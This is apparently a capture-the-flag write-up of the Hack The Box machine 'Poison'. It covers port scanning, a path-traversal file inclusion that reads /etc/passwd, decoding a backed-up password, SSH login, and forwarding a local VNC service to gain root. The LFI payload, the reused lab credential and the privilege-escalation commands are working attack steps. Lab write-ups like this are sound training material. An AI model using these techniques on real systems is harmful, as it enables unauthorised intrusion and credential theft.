Details
This machine is Poison from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.84
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-13 14:19 GMT
Stats: 0:05:33 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 91.03% done; ETC: 14:25 (0:00:33 remaining)
Nmap scan report for 10.10.10.84
Host is up (0.021s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 376.03 secondsUser
Started at http://10.10.10.84/

Tried entering "ini.php" and got sent to http://10.10.10.84/browse.php?file=info.php

So I tried it with no extension

Then an LFI http://10.10.10.84/browse.php?file=../../../../../etc/passwd

When I checked listfiles.php

Checkout the pwd file http://10.10.10.84/browse.php?file=pwdbackup.txt

Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=Running it through cyberchef base64 decode a load of times gave
Charix!2#4%6&8(0From /etc/passwd I knew the username was charix
ssh [email protected]
Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
If you want df(1) and other commands to display disk sizes in
kilobytes instead of 512-byte blocks, set BLOCKSIZE in your
environment to 'K'. You can also use 'M' for Megabytes or 'G' for
Gigabytes. If you want df(1) to automatically select the best size
then use 'df -h'.
charix@Poison:~ %Grab the user flag

charix@Poison:~ % ls -la
total 48
drwxr-x--- 2 charix charix 512 Mar 19 2018 .
drwxr-xr-x 3 root wheel 512 Mar 19 2018 ..
-rw-r----- 1 charix charix 1041 Mar 19 2018 .cshrc
-rw-rw---- 1 charix charix 0 Mar 19 2018 .history
-rw-r----- 1 charix charix 254 Mar 19 2018 .login
-rw-r----- 1 charix charix 163 Mar 19 2018 .login_conf
-rw-r----- 1 charix charix 379 Mar 19 2018 .mail_aliases
-rw-r----- 1 charix charix 336 Mar 19 2018 .mailrc
-rw-r----- 1 charix charix 802 Mar 19 2018 .profile
-rw-r----- 1 charix charix 281 Mar 19 2018 .rhosts
-rw-r----- 1 charix charix 849 Mar 19 2018 .shrc
-rw-r----- 1 root charix 166 Mar 19 2018 secret.zip
-rw-r----- 1 root charix 33 Mar 19 2018 user.txt
charix@Poison:~ % cat user.txt
[REDACTED]Root
Look at the secret file
charix@Poison:~ % unzip secret.zip
Archive: secret.zip
extracting: secret |
unzip: Passphrase required for this entryI exfiled it to my machine to crack, but before I did, I tried the password
Charix!2#4%6&8(07z e secret.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.utf8,Utf16=on,HugeFiles=on,64 bits,8 CPUs AMD Ryzen 9 3900X 12-Core Processor (870F10),ASM,AES-NI)
Scanning the drive for archives:
1 file, 166 bytes (1 KiB)
Extracting archive: secret.zip
--
Path = secret.zip
Type = zip
Physical Size = 166
Enter password (will not be echoed):
Everything is Ok
Size: 8
Compressed: 166This gave
kali@kali:~$ file secret
secret: Non-ISO extended-ASCII text, with no line terminatorsA weird binary file, I found vnc port was listening on local host
charix@Poison:~ % netstat -an
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
[SNIP]
tcp4 0 0 127.0.0.1.5901 *.* LISTEN
[SNIP]And running with a root connection
charix@Poison:~ % ps -aux
[SNIP]
root 529 0.0 0.9 23620 8868 v0- I 15:26 0:00.02 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport
[SNIP]So I guessed the secret file was the auth file for root. So I forwarded vnc out
kali@kali:~$ ssh -L 127.0.0.1:5901:127.0.0.1:5901 [email protected]And connected using secret as the passwd file
kali@kali:~$ vncviewer 127.0.0.1:5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
Then grabbed the root flag